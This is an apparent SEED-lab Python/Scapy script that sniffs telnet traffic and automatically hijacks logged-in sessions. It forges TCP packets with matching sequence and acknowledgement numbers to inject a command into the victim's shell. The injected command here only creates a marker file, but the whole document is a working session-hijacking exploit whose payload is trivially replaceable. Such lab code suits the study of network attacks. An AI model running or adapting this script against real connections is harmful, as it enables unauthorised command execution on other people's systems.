 # name for different files
COUNT = 1

def hijack(pkt):
    global COUNT
    # we only care about the payload in TCP telnet, it return us the command line
    # for example, we type ls, and payload data should give us "seed@victim: test/txt"
    # when we login, we will see the payload start with seed@ that represent the current container name
    # this tells us we could do the hijack and this will not affect by user's input
    if pkt.haslayer(TCP) and pkt[TCP].sport == 23 and pkt.haslayer(Raw):
        # payload is in raw layer, load will give us the bytes code of payload
        # if we do not decode, sometimes we will see the telnet control codes
        # decode using latin-1 help us match bytes to unicode
        payload = pkt[Raw].load.decode("latin-1")

        # if we see the target data(which means user had login), do the hijack
        if "seed@" in payload:
            server_ip   = pkt[IP].src
            client_ip   = pkt[IP].dst
            client_port = pkt[TCP].dport
            server_seq  = pkt[TCP].seq
            server_ack  = pkt[TCP].ack
            server_len  = len(pkt[TCP].payload)

            ip  = IP(src=client_ip, dst=server_ip)
            tcp = TCP(
                sport=client_port,
                dport=23,
                flags="PA",
                seq=server_ack,
                ack=server_seq + server_len
            )

            data = f"\ntouch /home/seed/hacked{COUNT}.txt; exit\n"
            newpkt = ip/tcp/data
            COUNT += 1
            print(f"[+] Injecting into session {client_ip}:{client_port}\n Seq:{newpkt[TCP].seq} Ack:{newpkt[TCP].ack}")
            send(newpkt, verbose=0)

sniff(filter="tcp port 23", prn=hijack, iface="br-9fdf17eefa36")

"tcp_hijack_auto.py" 43L, 1752C 43,0-1 Bot